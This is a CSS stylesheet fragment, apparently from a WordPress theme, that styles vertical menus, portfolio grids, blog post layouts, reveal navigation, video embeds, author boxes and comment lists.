.dima-navbar-wrap.desk-nav .dima-navbar.dima-navbar-vertical .header-vertical > ul li i, .dima-navbar-wrap.desk-nav .dima-navbar.dima-navbar-vertical .header-vertical > ul a i { color: #707070; font-size: 18px; line-height: 18px; margin-right: 10px; }

.dima-navbar-wrap.desk-nav .dima-navbar.dima-navbar-vertical .header-vertical .social-media { border-top: 1px solid #f2f2f2; padding-top: 20px; margin-top: 20px; }

.dima-navbar-wrap.desk-nav .dima-navbar.dima-navbar-vertical .logo { border-bottom: 1px solid #f2f2f2; padding: 55px 0; }

.dima-navbar-wrap.desk-nav .dima-navbar.dima-navbar-vertical .logo img { padding: 0; }

.dima-navbar-wrap.desk-nav .dima-navbar.dima-navbar-vertical .sub-icon > a:after { content: '\f105' !important; }

.dima-navbar-wrap.desk-nav .dima-navbar.dima-navbar-vertical .product_list_widget { display: none; }

.vertical-menu.boxed .dima-main, .vertical-menu.boxed .top-footer, .vertical-menu.boxed .dima-footer { margin-left: 0; }

.vertical-menu.boxed .all_content { margin-left: 300px; }

.vertical-menu.boxed.vertical-menu-end .dima-main, .vertical-menu.boxed.vertical-menu-end .top-footer, .vertical-menu.boxed.vertical-menu-end .dima-footer { margin-right: 0; }

.vertical-menu.boxed.vertical-menu-end .all_content { margin-right: 300px; margin-left: 0; }

.vertical-menu .dima-navbar-wrap.desk-nav { height: auto; }

.vertical-menu .dima-main, .vertical-menu .top-footer, .vertical-menu .dima-footer { margin-left: 300px; margin-right: 0; }

.vertical-menu.vertical-menu-end .dima-main, .vertical-menu.vertical-menu-end .top-footer, .vertical-menu.vertical-menu-end .dima-footer { margin-right: 300px; margin-left: 0; }

.vertical-menu.vertical-menu-end .dima-navbar-vertical { left: auto !important; }

.vertical-menu.vertical-menu-end .scroll-to-top { left: 10px !important; }

.vertical-menu.vertical-menu-end .dima-navbar-wrap.desk-nav .dima-navbar.dima-navbar-vertical .dima-nav .sub-menu { right: 270px; left: auto; -webkit-box-shadow: 0 3px 5px rgba(0, 0, 0, 0.25), inset -2px 0px 0px #ff5733; box-shadow: 0 3px 5px rgba(0, 0, 0, 0.25), inset -2px 0px 0px #ff5733; }

.vertical-menu.vertical-menu-end .dima-navbar-wrap.desk-nav .dima-navbar.dima-navbar-vertical .dima-nav .sub-menu a { text-align: right; }

.vertical-menu.vertical-menu-end .dima-navbar-wrap.desk-nav .dima-navbar.dima-navbar-vertical .dima-nav .sub-menu a i { position: relative; padding-right: 0px; float: right; }

.vertical-menu.vertical-menu-end .dima-navbar-wrap.desk-nav .dima-navbar.dima-navbar-vertical .dima-nav .sub-menu .sub-menu { right: 100%; left: auto; }

.vertical-menu.vertical-menu-end .dima-navbar-wrap.desk-nav .dima-navbar.dima-navbar-vertical .dima-nav .dima-mega-menu .sub-menu > li > a:after { content: "" !important; }

.vertical-menu.vertical-menu-end .dima-navbar-wrap.desk-nav .dima-navbar.dima-navbar-vertical .dima-nav .dima-mega-menu .sub-menu .sub-menu { -webkit-box-shadow: none; box-shadow: none; }

.vertical-menu.vertical-menu-end .dima-navbar-wrap.desk-nav .dima-navbar.dima-navbar-vertical .dima-nav .dima-mega-menu .menu-section { float: right; }

.vertical-menu.vertical-menu-end .dima-navbar-wrap.desk-nav .dima-navbar.dima-navbar-vertical .sub-icon > a:after { content: '\f104' !important; right: auto; left: 40px; }

.vertical-menu.vertical-menu-end .dima-navbar-wrap.desk-nav .dima-navbar.dima-navbar-vertical .product_list_widget { display: none; }

.vertical-menu ul.with-border li { border-color: #f2f2f2; }

.vertical-menu .search-box { bottom: 32px; }

.dima-isotope-container.isotope-with-margin { margin: 0 -15px; -webkit-box-sizing: content-box; box-sizing: content-box; }

.dima-isotope-container.isotope-with-margin .isotope-item { border-top: 0 solid transparent; border-right: 15px solid transparent; border-left: 15px solid transparent; border-bottom: 30px solid transparent; background-clip: padding-box; -webkit-box-sizing: border-box; box-sizing: border-box; }

.isotope-item { overflow: hidden; border-left: 0px solid #fff; border-bottom: 0px solid #fff; -webkit-box-sizing: content-box; box-sizing: content-box; margin: 0; padding: 0 !important; }

.isotope-item[class*="ok-"] { margin-bottom: 0; }

.isotope-item .work-item { width: 100%; z-index: 45; position: relative; }

.isotope-item .work-item img { -webkit-box-shadow: inset 0px -10px 0px #fff; box-shadow: inset 0px -10px 0px #fff; width: 100%; }

.isotope-item .work-item.title-style .work-info .cat-sep { position: relative; width: 60px; border-top: 1px solid #fff; display: block; margin: 5px auto; -webkit-transition: opacity 0.35s, -webkit-transform 0.35s; transition: opacity 0.35s, -webkit-transform 0.35s; transition: opacity 0.35s, transform 0.35s; transition: opacity 0.35s, transform 0.35s, -webkit-transform 0.35s; }

.isotope-item .work-item.title-style .porftfolio-cat { margin: 0; padding: 0 20px; color: #ffffff; }

.isotope-item .work-item.title-style .porftfolio-cat li { display: inline-block; }

.isotope-item .work-item.title-style .porftfolio-cat li a { color: #ffffff; }

.isotope-item .work-item.title-style .porftfolio-cat li a:hover { color: #ffffff; }

.isotope-item .work-item.title-style .porftfolio-cat li:last-child .sep { display: none; }

.isotope-item .work-info { position: absolute; opacity: 0; width: 100%; -webkit-transition: all 0.2s ease-in; transition: all 0.2s ease-in; top: 50%; margin-top: 0; z-index: 10; }

.isotope-item .work-info .work-title { width: 100%; display: inline-block; }

.isotope-item .work-info .work-title a, .isotope-item .work-info .work-title p { font-size: 18px; font-weight: 700; color: #fff; margin: 0 auto; width: 95%; }

.isotope-item .work-info .work-title span { font-size: 14px; font-weight: 300; color: #fff; }

.isotope-item .post-img:hover .link_overlay { background: #ff5733; opacity: 1; }

.post-img:hover .link_overlay { background: #ff5733; opacity: 1; }

.column_4 { display: block; }

.column_4 .work-info { padding: 10px; }

.column_4 .work-info .work-title p { font-size: 16px; line-height: 18px; }

.column_4 .work-info .work-title span { display: none; }

.column_4 .work-info .work-love { width: 20%; }

.column_4 .work-info .work-love .heart { color: #ff5733; font: 0.5625 "FontAwesome"; }

.column_4 .work-info .work-love span { color: #ff5733; }

.related-portfolio { background: #fafafa; }

.related-portfolio .related-portfolio-title { text-align: center; margin-bottom: 70px; }

.filters { display: block; text-align: center; overflow: hidden; margin-bottom: 50px; }

.filters ul { padding: 0; margin: 0; }

.filters ul li { cursor: pointer; }

.filters ul li a { color: #707070; font-weight: 400; height: auto; -webkit-transition: all 0.2s ease-in; transition: all 0.2s ease-in; -webkit-box-shadow: none; box-shadow: none; }

.filters ul li a:hover { color: #ff5733; text-decoration: none; }

.filters-box.filters ul { border: none; }

.filters-box.filters ul li { display: inline-block; padding: 0 4px 4px 4px; }

.filters-box.filters ul li a { border: 1px solid #e1e1e1; padding: 0.75em 1em; font-size: 14px; line-height: 14px; display: inline-block; background: #fafafa; width: 100%; }

.filters-box.filters ul li a:hover { border: 1px solid #ff5733; color: #FFF; background: #ff5733; }

.filters-box.filters ul .current a { border: 1px solid #ff5733; color: #FFF; background: #ff5733; }

@media only screen and (max-width: 768px) { .filters-box.filters ul { border: none; margin: 0 auto; width: 95%; }
  .filters-box.filters ul li { display: inline-block; float: left; width: 32%; } }

@media only screen and (max-width: 480px) { .filters-box.filters { margin: 0 -10px 40px -10px; }
  .filters-box.filters ul li { display: inline-block; float: left; width: 49%; } }

.dima-isotope-container { margin: 0 -12px; -webkit-box-sizing: content-box; box-sizing: content-box; }

.dima-isotope-container.isotope-no-margin { margin: 0; }

.dima-isotope-container.isotope-no-margin .hentry { margin: 0; border-top: 0 solid transparent; border-left: 0 solid transparent; border-right: 0 solid transparent; border-bottom: 0 solid transparent; background-clip: padding-box; -webkit-box-sizing: border-box; box-sizing: border-box; }

.ok-clm-warp { margin: 0 -12px; }

.products-grids div.hentry, .products-grids article.hentry, .dima-isotope-container div.hentry, .dima-isotope-container article.hentry { margin: 0; border-top: 0 solid transparent; border-right: 1em solid transparent; border-left: 1em solid transparent; border-bottom: 2em solid transparent; background-clip: padding-box; -webkit-box-sizing: border-box; box-sizing: border-box; }

.columns-2 .hentry { width: 50%; }

.columns-3 .hentry { width: 33.3333333%; }

.columns-4 .hentry { width: 25%; }

@media only screen and (min-width: 768px) and (max-width: 989px) { .columns-3 .hentry, .columns-4 .hentry { width: 50%; } }

@media only screen and (max-width: 768px) { [class*="columns-"] .hentry { width: 100%; } }

.tagcloud, .tags { padding-top: 30px; }

.tagcloud a, .tags a { display: inline-block; margin: 0 0 8px 0; margin-right: 3px; margin-left: 0; padding: 8px 10px; text-transform: capitalize; line-height: 100%; color: #a1a1a1; background-color: #fafafa; border: 1px solid #f2f2f2; -webkit-transition: all 0.2s ease-in; transition: all 0.2s ease-in; }

.tagcloud a:hover, .tags a:hover { color: #fff; background-color: #ff5733; border: 1px solid #ff5733; }

.tagcloud a i, .tags a i { margin-right: 3px; }

.label { display: inline; padding: .2em .6em .3em; font-size: 75%; font-weight: 500; line-height: 2em; color: #FFFFFF; background: #707070; text-align: center; white-space: nowrap; vertical-align: baseline; }

.post-content ul, .post-content ol { margin: 0 0 0 25px; }

.post-content ul { list-style: initial; }

.post-content ul.posts-list { margin: 0; list-style: none; }

.boxed-blog.blog-list.vertical-posts-list { background: #FFFFFF; }

.boxed-blog.blog-list.vertical-posts-list .posts-list { overflow: hidden; padding: 25px; border: 1px solid #e1e1e1; border-top: none; }

.boxed-blog.blog-list.vertical-posts-list article { margin-bottom: 0; }

.boxed-blog.blog-list.grid-posts-list { background: #FFFFFF; position: relative; border: 1px solid #e1e1e1; }

.boxed-blog.blog-list.grid-posts-list .main-post { border-bottom: 1px solid #e1e1e1; }

.boxed-blog.blog-list.grid-posts-list .main-post, .boxed-blog.blog-list.grid-posts-list .posts-list { padding: 25px; }

.boxed-blog.blog-list.grid-posts-list .posts-list { padding-bottom: 0; }

.boxed-blog.blog-list.grid-posts-list .with-two-clm > li { width: 48%; overflow: hidden; padding-right: 0; float: left; }

.boxed-blog.blog-list.grid-posts-list .with-two-clm > li:nth-child(2n+1) { margin-right: 3.4%; }

.boxed-blog.blog-list.grid-posts-list article { margin-bottom: 0; }

.boxed-blog.blog-list.horizontal-posts-list { background: #FFFFFF; position: relative; border: 1px solid #e1e1e1; }

.boxed-blog.blog-list.horizontal-posts-list .main-post, .boxed-blog.blog-list.horizontal-posts-list .posts-list { padding: 25px; }

.boxed-blog.blog-list.horizontal-posts-list article { margin-bottom: 0; }

.boxed-blog.blog-list.horizontal-posts-list article.e-post { border: none; padding: 0 !important; }

.boxed-blog.blog-list.horizontal-posts-list .split { height: 100%; border-right: 1px solid #e1e1e1; position: absolute; right: 50%; }

.boxed-blog.blog-list .posts-list article { width: 100%; float: left; margin-bottom: 0; }

.boxed-blog.blog-list .posts-list > li { width: 100%; margin: 0; float: left; padding-bottom: 30px; -webkit-box-sizing: border-box; box-sizing: border-box; }

.boxed-blog.blog-list .posts-list > li:last-child { padding-bottom: 0; }

.boxed-blog.blog-list .posts-list .post-meta { border: none; padding: 0; }

.boxed-blog.blog-list .posts-list .post-meta ul { line-height: 16px; text-align: left; overflow: hidden; }

.boxed-blog.blog-list .posts-list .post-meta ul li { float: left; padding-right: 10px; padding-bottom: 2px; }

.boxed-blog.blog-list .posts-list .post-img { display: block; background: #ff5733; width: 60px; height: 60px; margin: 0; margin-right: 20px; float: left; overflow: hidden; vertical-align: top; }

.boxed-blog.blog-list .posts-list .post-img:before { font-family: 'FontAwesome'; position: absolute !important; z-index: 100; color: #fff; left: 50%; top: 50%; font-size: 24px; line-height: 25px; margin-top: -12px; -webkit-transform: translateX(-50%); -ms-transform: translateX(-50%); transform: translateX(-50%); }

.boxed-blog.blog-list .posts-list .post-img.post-standard:before { content: "\f036"; }

.boxed-blog.blog-list .posts-list .post-img.post-chat:before { content: "\f0e5"; }

.boxed-blog.blog-list .posts-list .post-img.post-audio:before { content: "\f028"; }

.boxed-blog.blog-list .posts-list .post-img.post-quote:before { content: "\f10d"; }

.boxed-blog.blog-list .posts-list .post-img.post-link:before { content: "\f0c1"; }

.boxed-blog.blog-list .posts-list .post-img.post-video:before { content: "\f04b"; }

.boxed-blog.blog-list .posts-list .post-img.post-gallery:before { content: "\f07e"; }

.boxed-blog.blog-list .posts-list .posts-list-content { padding-top: 5px; }

.boxed-blog.blog-list .post, .boxed-blog.blog-list article { margin-bottom: 30px; }

.boxed-blog.blog-list .post.isotope-item, .boxed-blog.blog-list article.isotope-item { margin-bottom: 0; }

.boxed-blog article.e-post, .boxed-blog .post.e-post { padding: 20px !important; background: #FFFFFF; border: 1px solid #e1e1e1; }

.boxed-blog article.e-post .box, .boxed-blog .post.e-post .box { margin-bottom: 0; border: 0; }

.boxed-blog article.e-post .post-meta, .boxed-blog .post.e-post .post-meta { border-bottom: 1px solid #e1e1e1; padding: 20px 0 20px 0; }

.boxed-blog article.e-post .post-content, .boxed-blog .post.e-post .post-content { padding: 25px 0 5px 0; }

.boxed-blog article .post-img, .boxed-blog .post .post-img { overflow: hidden; position: relative; height: auto; width: auto; }

.boxed-blog article .post-img img, .boxed-blog .post .post-img img { display: block; overflow: hidden; width: 100%; }

.boxed-blog article .post-meta, .boxed-blog .post .post-meta { padding: 20px 25px; font-size: 14px; line-height: 14px; background: #FFFFFF; border-bottom: none; margin-bottom: 0; }

.boxed-blog article .post-meta a, .boxed-blog .post .post-meta a { color: #a1a1a1; }

.boxed-blog article .post-meta a:hover, .boxed-blog .post .post-meta a:hover { color: #ff5733; }

.boxed-blog article .post-meta ul, .boxed-blog .post .post-meta ul { text-align: right; margin: 0; }

.boxed-blog article .post-meta ul li, .boxed-blog .post .post-meta ul li { padding-right: 10px; display: inline-block; }

.boxed-blog article .post-meta ul li:last-child, .boxed-blog .post .post-meta ul li:last-child { padding-right: 0; }

.boxed-blog article .post-meta ul li.post-comments, .boxed-blog .post .post-meta ul li.post-comments { text-align: left; }

.boxed-blog article .post-meta ul li.post-on, .boxed-blog .post .post-meta ul li.post-on { float: left; text-transform: capitalize; }

.boxed-blog article .post-content, .boxed-blog .post .post-content { position: relative; padding: 25px; background: #FFFFFF; overflow: hidden; }

.boxed-blog article .post-content.custom-post, .boxed-blog .post .post-content.custom-post { padding: 0; }

.boxed-blog article .post-content.custom-post .single-post-title, .boxed-blog .post .post-content.custom-post .single-post-title { display: none; }

.boxed-blog article .post-content.custom-post .social-media, .boxed-blog .post .post-content.custom-post .social-media { padding: 25px; }

.boxed-blog article .pad, .boxed-blog .post .pad { padding: 20px; border: 1px solid #e1e1e1; border-bottom: none; background: #707070; }

.boxed-blog article.image-in-side, .boxed-blog .post.image-in-side { width: 100%; float: left; }

.boxed-blog article.image-in-side .post-img, .boxed-blog .post.image-in-side .post-img { float: left; width: 48%; margin-right: 3.4%; z-index: 99; }

.boxed-blog article.image-in-side .post-meta, .boxed-blog .post.image-in-side .post-meta { border: none; border-bottom: 1px solid #e1e1e1; overflow: hidden; padding: 0 0 20px 0; }

.boxed-blog article.image-in-side .post-content, .boxed-blog .post.image-in-side .post-content { border: none; padding: 20px 0 0 0; }

.boxed-blog article.image-in-side .mejs-container .mejs-controls, .boxed-blog .post.image-in-side .mejs-container .mejs-controls { margin-bottom: 0; }

.boxed-blog .sda-post { position: relative; }

.boxed-blog .sda-post img { margin-bottom: 1px; }

.boxed-blog .no-box { padding: 0 !important; border: none !important; }

.related-posts { margin-bottom: 30px; padding-bottom: 0; }

.related-posts.related-posts-slide { padding-bottom: 25px; }

.related-posts.related-posts-slide .related-post { margin-bottom: 0; }

.related-posts .related-posts-title { margin-bottom: 30px; }

.related-posts .related-entry { -webkit-box-sizing: box-sizing; box-sizing: box-sizing; }

.related-posts .related-entry .related-entry-title h6 { font-size: 14px; line-height: 20px; }

.related-posts .related-entry:hover .related-entry-title h6 { color: #ff5733; }

.related-post { margin-bottom: 30px; }

.related-entry-media { margin-bottom: 15px; position: relative; overflow: hidden; }

.related-entry-media .related-entry-thumbnail img { width: 100%; height: auto; }

.vertical-menu-end .nav-reveal a.prev { left: 0; }

.vertical-menu-end .nav-reveal a.next { right: 0; margin-right: 300px; }

.vertical-menu-start .nav-reveal a.prev { left: 0; margin-left: 300px; }

.vertical-menu-start .nav-reveal a.next { right: 0; }

.nav-reveal a { position: fixed; margin-top: 60px; display: block; outline: none; text-align: left; z-index: 1000; -webkit-transform: translateY(-50%); -ms-transform: translateY(-50%); transform: translateY(-50%); }

.nav-reveal a.prev { left: 0; }

.nav-reveal a.next { right: 0; }

.nav-reveal a { overflow: hidden; width: 40px; height: 120px; background-color: rgba(0, 0, 0, 0.4); -webkit-transition: width 0.4s, background-color 0.4s; transition: width 0.4s, background-color 0.4s; -webkit-transition-timing-function: cubic-bezier(0.7, 0, 0.3, 1); transition-timing-function: cubic-bezier(0.7, 0, 0.3, 1); }

.nav-reveal .icon-wrap { position: absolute; z-index: 100; top: 50px; width: 40px; }

.nav-reveal .icon-wrap i { display: block; margin: 0 auto; padding: 0; width: 22px; height: 22px; text-align: center; }

.nav-reveal i { -webkit-transition: -webkit-transform 0.3s 0.3s; transition: -webkit-transform 0.3s 0.3s; transition: transform 0.3s 0.3s; transition: transform 0.3s 0.3s, -webkit-transform 0.3s 0.3s; color: #fff; font-size: 22px; line-height: 22px; }

.nav-reveal a.prev .icon-wrap { left: 0; }

.nav-reveal a.next .icon-wrap { right: 0; }

.nav-reveal svg.icon { fill: #af7ac4; }

.nav-reveal div { position: absolute; top: 0; padding: 0 50px; width: 400px; height: 100%; }

.nav-reveal div .dima-post-format { width: 100px; height: 100px; position: absolute; top: 10px; background: #30302c; }

.nav-reveal div .dima-post-format i { font-size: 25px; line-height: 100px; width: 100px; height: 100px; text-align: center; }

.nav-reveal a.prev div { left: 0; padding-right: 130px; text-align: right; }

.nav-reveal a.prev div .dima-post-format { right: 10px; }

.nav-reveal a.next div { right: 0; padding-left: 130px; }

.nav-reveal a.next div .dima-post-format { left: 10px; }

.nav-reveal h3, .nav-reveal .boxed-blog article .post-content .single-post-title, .boxed-blog article .post-content .nav-reveal .single-post-title, .nav-reveal .boxed-blog .post .post-content .single-post-title, .boxed-blog .post .post-content .nav-reveal .single-post-title { position: relative; margin: 0; padding: 20px 0; color: #fff; font-weight: 300; font-size: 20px; line-height: 1.2; }

.nav-reveal div h3 span, .nav-reveal div .boxed-blog article .post-content .single-post-title span, .boxed-blog article .post-content .nav-reveal div .single-post-title span, .nav-reveal div .boxed-blog .post .post-content .single-post-title span, .boxed-blog .post .post-content .nav-reveal div .single-post-title span { display: block; padding-top: 10px; color: #542568; letter-spacing: 1px; font-weight: 700; font-size: 50%; }

.nav-reveal img { position: absolute; top: 10px; height: 100px; width: 100px; }

.nav-reveal a.prev img { right: 10px; }

.nav-reveal a.next img { left: 10px; }

.nav-reveal a:hover { width: 400px; background-color: #1c1c1a; }

.dima-video .dima-video-wrapper embed, .dima-video .dima-video-wrapper iframe, .dima-video .dima-video-wrapper video { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }

.dima-video-wrapper { position: relative; height: 0; overflow: hidden; }

.dima-video-wrapper.dima-self-hosted { height: auto; }

/*Fo selv hosted video*/
.single-post { /*.post-img { .entry-thumb { margin-bottom: -50px; } }*/ }

.single-post .post-audio .mejs-container { height: 48px !important; }

.single-post .post-audio .mejs-container .mejs-controls, .single-post .post-img .mejs-container .mejs-controls { margin-bottom: -1px; }

.post-audio .mejs-container { height: 48px !important; }

.image-in-side .post-audio .mejs-container { height: 49px !important; }

.dima-link { background-color: #ff5733; border-left: none; font-style: italic; position: relative; text-align: center; display: block; padding: 60px 35px; }

.dima-link .entry-title, .dima-link a { position: relative; color: #FFFFFF; z-index: 10; }

.dima-link .entry-title:hover, .dima-link a:hover { color: #FFFFFF; }

.video-overlay { position: absolute; top: 0; right: 0; bottom: 0; left: 0; background-size: cover; background-position: center center; cursor: pointer; z-index: 10; }

.video-overlay .video-overlay-hover { background: transparent; width: 100%; height: 100%; position: absolute; z-index: 100; -webkit-transition: all 0.5s ease-in-out; transition: all 0.5s ease-in-out; }

.video-overlay .video-overlay-hover:hover { background: rgba(0, 0, 0, 0.6); }

.video-overlay .video-play-button { display: block; position: absolute !important; z-index: 100; color: #fff; left: 50%; top: 50%; font-size: 4rem; line-height: 4rem; height: 4rem; margin-top: -2rem; -webkit-transform: translateX(-50%); -ms-transform: translateX(-50%); transform: translateX(-50%); }

.video-overlay .video-play-button:before { font-family: 'FontAwesome'; content: "\f144"; }

.news-in-pic { padding-bottom: 10px; }

.news-in-pic ul { overflow: hidden; margin: 0; margin-right: -5.8%; list-style: none; }

.news-in-pic .post-img { position: relative; }

.news-in-pic .post-img img { width: 100%; }

.news-in-pic .main-news-pic { width: 50%; clear: none; float: left; padding-right: 2.3%; margin-bottom: 2%; border: none; }

.news-in-pic li.news-pic { border: none; width: 13.2%; margin-right: 2.39%; margin-bottom: 2.5%; clear: none; float: left; }

article { position: relative; }

article.sticky .post-meta { background: #F7F7F7 !important; }

.post-content > *:last-child { margin-bottom: 0; }

.post-content p { margin-bottom: 20px; }

.post-content blockquote p, .post-content ul li p { margin-bottom: 0; }

.boxed .post .container { width: 100%; }

.product-img:hover .dima-admin-edit, article:hover .dima-admin-edit { display: block; }

.dima-admin-edit { position: absolute; display: none; z-index: 9999; background-color: rgba(37, 37, 37, 0.4); color: #fff !important; padding: 3px 10px; font-size: 14px; }

.dima-admin-edit:hover { background: #252525; }

body:not(.single-post) .boxed-blog article .post-content.custom-post, body:not(.single-post) .boxed-blog .post .post-content.custom-post { padding: 25px; }

.a2a_svg { border-radius: 0 !important; }

.post-share { padding-top: 30px; margin-top: 30px; border-top: 1px solid #e1e1e1; }

@media only screen and (max-width: 989px) { .nav-reveal a { display: none; } }

@media only screen and (max-width: 480px) { .boxed-blog .post .post-meta ul, .boxed-blog article .post-meta ul { overflow: hidden; }
  .boxed-blog .post .post-meta ul li, .boxed-blog article .post-meta ul li { float: left; line-height: 1.7142857143rem; } }

.dima-big-grid-wrapper.hover-two .big-grid-meta { background: rgba(28, 28, 26, 0.4); -webkit-transition: all .3s ease; transition: all .3s ease; }

.dima-big-grid-wrapper.hover-two article:hover .big-grid-meta { background: rgba(28, 28, 26, 0.7); padding-left: 35px; }

.dima-big-grid-wrapper article .post-img { width: 100%; position: relative; line-height: 0; color: #FFF; background-size: cover; background-position: center; background-repeat: no-repeat; margin: 0; }

.dima-big-grid-wrapper .posts-list article, .dima-big-grid-wrapper .main-post article { padding-bottom: 2px; padding-right: 2px; float: left; position: relative; }

.dima-big-grid-wrapper .posts-list article .big-cover, .dima-big-grid-wrapper .main-post article .big-cover { position: absolute; width: 100%; height: 100%; z-index: 4; }

.dima-big-grid-wrapper .big-grid-meta { padding: 25px; color: #ffffff; position: absolute; bottom: 0; width: 100%; z-index: 5; }

.dima-big-grid-wrapper .big-grid-meta .entry-title a { color: #ffffff; }

.dima-big-grid-wrapper .big-grid-meta ul { text-align: left; margin: 0; }

.dima-big-grid-wrapper .big-grid-meta ul li { display: inline-block; padding-right: 10px; }

.dima-big-grid-wrapper .big-grid-meta ul li a { color: #ffffff; }

.dima-big-grid-wrapper .posts-list article .big-grid-meta .entry-title { margin: 0; line-height: 18px; }

.dima-big-grid-wrapper.dima-big-grid-one .main-post article { width: 66.66667%; }

.dima-big-grid-wrapper.dima-big-grid-one .main-post article .post-img { height: 468px; }

.dima-big-grid-wrapper.dima-big-grid-one .posts-list article { width: 33.3333%; }

.dima-big-grid-wrapper.dima-big-grid-one .posts-list article .post-img { height: 233px; }

.dima-big-grid-wrapper.dima-big-grid-one-padding .main-post article { padding-right: 30px; width: 66.66667%; }

.dima-big-grid-wrapper.dima-big-grid-one-padding .main-post article .post-img { height: 490px; }

.dima-big-grid-wrapper.dima-big-grid-one-padding .posts-list article { width: 33.3333%; }

.dima-big-grid-wrapper.dima-big-grid-one-padding .posts-list article:first-child { padding-bottom: 30px; }

.dima-big-grid-wrapper.dima-big-grid-one-padding .posts-list article .post-img { height: 230px; }

.dima-big-grid-wrapper.dima-big-grid-two .main-post article { width: 50%; }

.dima-big-grid-wrapper.dima-big-grid-two .main-post article .post-img { height: 372px; }

.dima-big-grid-wrapper.dima-big-grid-two .posts-list article { width: 25%; }

.dima-big-grid-wrapper.dima-big-grid-two .posts-list article .post-img { height: 185px; }

.dima-big-grid-wrapper.dima-big-grid-three .main-post article { width: 50%; }

.dima-big-grid-wrapper.dima-big-grid-three .main-post article .post-img { height: 372px; }

.dima-big-grid-wrapper.dima-big-grid-three .posts-list article { width: 25%; }

.dima-big-grid-wrapper.dima-big-grid-three .posts-list article .post-img { height: 185px; }

.dima-big-grid-wrapper.dima-big-grid-for .main-post article { width: 33.333%; }

.dima-big-grid-wrapper.dima-big-grid-for .main-post article .post-img { height: 245px; }

.dima-big-grid-wrapper.dima-big-grid-five .main-post article { width: 50%; }

.dima-big-grid-wrapper.dima-big-grid-five .main-post article .post-img { height: 372px; }

.dima-big-grid-wrapper.dima-big-grid-slide-one .main-post article { width: 100%; }

.dima-big-grid-wrapper.dima-big-grid-slide-one .main-post article .post-img { height: 490px; }

.dima-big-grid-wrapper.dima-big-grid-slide-two .main-post article { width: 100%; }

.dima-big-grid-wrapper.dima-big-grid-slide-two .main-post article .post-img { height: 372px; }

.dima-big-grid-wrapper.dima-big-grid-slide-three .main-post article { width: 100%; }

.dima-big-grid-wrapper.dima-big-grid-slide-three .main-post article .post-img { height: 245px; }

.dima-big-grid-wrapper.dima-big-grid-slide-for .main-post article { width: 100%; }

.dima-big-grid-wrapper.dima-big-grid-slide-for .main-post article .post-img { height: 185px; }

.dima-big-grid-wrapper.dima-big-grid-slide-for .big-grid-meta .entry-title { margin: 0; }

@media only screen and (max-width: 768px) { .dima-big-grid-wrapper.dima-big-grid-one .main-post article, .dima-big-grid-wrapper.dima-big-grid-two .main-post article, .dima-big-grid-wrapper.dima-big-grid-three .main-post article, .dima-big-grid-wrapper.dima-big-grid-for .main-post article, .dima-big-grid-wrapper.dima-big-grid-five .main-post article { width: 100%; }
  .dima-big-grid-wrapper.dima-big-grid-one .main-post article .post-img, .dima-big-grid-wrapper.dima-big-grid-two .main-post article .post-img, .dima-big-grid-wrapper.dima-big-grid-three .main-post article .post-img, .dima-big-grid-wrapper.dima-big-grid-for .main-post article .post-img, .dima-big-grid-wrapper.dima-big-grid-five .main-post article .post-img { height: 320px; }
  .dima-big-grid-wrapper.dima-big-grid-one .posts-list article, .dima-big-grid-wrapper.dima-big-grid-two .posts-list article, .dima-big-grid-wrapper.dima-big-grid-three .posts-list article, .dima-big-grid-wrapper.dima-big-grid-for .posts-list article, .dima-big-grid-wrapper.dima-big-grid-five .posts-list article { width: 50%; }
  .dima-big-grid-wrapper.dima-big-grid-one .posts-list article .post-img, .dima-big-grid-wrapper.dima-big-grid-two .posts-list article .post-img, .dima-big-grid-wrapper.dima-big-grid-three .posts-list article .post-img, .dima-big-grid-wrapper.dima-big-grid-for .posts-list article .post-img, .dima-big-grid-wrapper.dima-big-grid-five .posts-list article .post-img { height: 170px; }
  .dima-big-grid-wrapper.dima-big-grid-one-padding .main-post article { width: 100%; padding-right: 0; }
  .dima-big-grid-wrapper.dima-big-grid-one-padding .posts-list article { width: 50%; } }

.dima-author-box { margin-bottom: 30px; padding: 25px; }

.dima-author-box .dima-about-image { position: relative; margin-right: 30px; margin-top: 0; }

.dima-author-box .dima-about-image img { width: 120px; height: 120px; }

.dima-author-box .dima-author-info { overflow: hidden; }

.dima-author-box .dima-author-info p { margin-bottom: 10px; }

@media only screen and (max-width: 768px) { .dima-author-box .dima-about-image { margin-right: 20px; margin-top: 0; margin-bottom: 10px; }
  .dima-author-box .dima-about-image img { width: 60px; height: 60px; }
  .dima-author-box .dima-author-info { overflow: initial; } }

.page .dima-comments-list { margin-top: 30px; }

.dima-comments-list .h-comment, .dima-reviews-list .h-comment { text-align: left; padding: 0 0 30px 0; margin-bottom: 0; }

.dima-comments-list .h-comment span, .dima-reviews-list .h-comment span { background: #FFFFFF; display: inline-block; position: relative; z-index: 3; padding-right: 10px; }

.dima-comments-list .h-comment span small, .dima-reviews-list .h-comment span small { font-size: 18px; line-height: 18px; }

.dima-comments-list .dima-comment, .dima-reviews-list .dima-comment { margin: 0; list-style: none; }

.dima-comments-list .dima-comment .dima-post-author, .dima-reviews-list .dima-comment .dima-post-author { font-size: 14px; font-weight: 400; font-style: italic; display: block; text-align: center; padding-top: 10px; }

.dima-comments-list .dima-comment .dima-comment-awaiting-moderation, .dima-reviews-list .dima-comment .dima-comment-awaiting-moderation { font-style: italic; }

.dima-comments-list .dima-comment .content-comment, .dima-reviews-list .dima-comment .content-comment { border-top: 1px solid #f2f2f2; padding: 30px 0; overflow: hidden; }

.dima-comments-list .dima-comment li .dima-comment-img img, .dima-reviews-list .dima-comment li .dima-comment-img img { width: 80px !important; height: 80px !important; }

.dima-comments-list .dima-comment li .comment-content p, .dima-reviews-list .dima-comment li .comment-content p { margin-bottom: 0; }

.dima-comments-list .dima-comment li .dima-comment-entry, .dima-reviews-list .dima-comment li .dima-comment-entry { position: relative; overflow: hidden; }

.dima-comments-list .dima-comment li .dima-comment-entry ul.user-comment-titel, .dima-reviews-list .dima-comment li .dima-comment-entry ul.user-comment-titel { width: 100%; margin: 0 0 10px 0; display: inline-block; }

.dima-comments-list .dima-comment li .dima-comment-entry ul.user-comment-titel .dima-comment-author, .dima-reviews-list .dima-comment li .dima-comment-entry ul.user-comment-titel .dima-comment-author { font-style: normal; }

.dima-comments-list .dima-comment li .dima-comment-entry ul.user-comment-titel li, .dima-reviews-list .dima-comment li .dima-comment-entry ul.user-comment-titel li { border: none; display: inline-block; }

.dima-comments-list .dima-comment li .dima-comment-entry ul.user-comment-titel h6, .dima-reviews-list .dima-comment li .dima-comment-entry ul.user-comment-titel h6 { margin-right: 30px; margin-bottom: 0; font-weight: bold; }

